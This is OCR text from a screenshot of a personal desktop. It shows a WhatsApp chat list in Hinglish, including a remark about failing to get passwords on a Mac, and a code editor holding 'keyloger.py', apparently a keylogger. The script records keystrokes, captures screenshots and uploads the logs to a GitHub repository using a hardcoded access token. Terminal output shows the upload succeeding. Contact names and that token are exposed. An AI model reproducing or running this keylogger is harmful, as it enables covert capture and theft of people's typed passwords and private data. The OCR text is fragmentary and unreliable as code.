 Terminal Shell Edit View Window Help
Thu Nov 21 20:24
Chats
sar
Chats
Sarthak Gupta 323L DH1
Abhi Mera result show nahi
Sasaram Pratima Latest
Video call
Rishi Sarda 206L DH1
This message was deleted.
Sarabjit Maths Sir 35
Very thanks sir
Other contacts
AGMFSLO Lucknow Madhumita
Adv High Court Richa Indal Sareen
Agm Sarb Chd Sonam Dorje
Anil Sarwal
Anoop Chaudhari Dr sarika Mam
Ashoka Gardens Security Hemant
Australia Nader Sarao
B B Gera Sarfaesi Valuer
B M Sbi Khazi Sarupathar
Baldev Madan Sarthak Herbs
Bhawna Sbi AGM Sarb Corporate
1
3
Sarthak Gupta 323L DH1
Oye mac pe chla lita tune?? 10:47
I mean 12:58
Passwords nahi aa rhe 12:58
Baaki sab chal rha 12:58
cant break through into passwords on mac 12:59
bhai git par kya bakchodi kari tune 16:48
code wapis bhej final draft dlt kardia mene 16:48
You deleted this message. 17:39
HGmMRy2aAMXZf3Po9TmCYNY922vbfsq 02:00
Sarthak Gupta 323L DH1 • BITS Goa ke Launde
Kisi ke paas mobile repair shop ka number hai
Jab chalega mujhe bhi lete chalna 22:23
Aaye hi nahi 15:49
Tere kitne aaye 15:49
Abhi Mera result show nahi kar rha
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
keylogrfinal.py 5 keyloger.py 5
Users > aurora > Desktop > keyloger.py > ...
57 def on_press(key):
73 try:
74 with open('log.txt', 'a') as log_file:
75 log_file.write(f'{current_time}: {log
76 print("Log entry written to log.txt"
77 except Exception as e:
78 print(f"Error writing to log.txt: {e}")
79
80 def capture_screenshot():
81 screenshot = pyautogui.screenshot()
82 with io.BytesIO() as output:
83 screenshot.save(output, format='PNG')
84 return output.getvalue()
85
86 listener = Listener(on_press=on_press)
87 listener.start()
88
89 while True:
90 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
91 GITHUB_TOKEN = '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'
92 REPO_OWNER = 'Comm1tS1thL0rd'
93 REPO_NAME = 'Dump'
94 LOG_FILE_PATH = 'logs.txt'
95 SCREENSHOT_PATH = f'Screenshots/Screenshot_{current_time}.png'
96 COMMIT_MESSAGE = 'Update logs and screenshot'
97
98 try:
99 with open("log.txt", 'r') as f:
100 data = f.read()
101 print(f"Read log data: {data}")
102 except FileNotFoundError:
103 print("log.txt not found. Check file path.")
104 data = ""
105
106 if data.strip():
107 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, LOG_FILE_PATH, data, COMMIT_MESSAGE)
108
109 with open("log.txt", 'w') as f:
110 f.write("")
111 else:
112 print("No new data to upload to GitHub.")
113
Restricted Mode 0 10 0
Ln 91, Col 61 Spaces: 4 UTF-8 LF Python
Desktop — Python keyloger.py — 80×24
Key pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bKey pressed: b
Log entry written to log.txt
bRead log data: 2024-11-21 20:24:18: b
2024-11-21 20:24:20: b
2024-11-21 20:24:20: b
2024-11-21 20:24:21: b
2024-11-21 20:24:22: b
2024-11-21 20:24:23: b
2024-11-21 20:24:23: b
File updated successfully.
NOV
21
tv
1
A
LT
HTML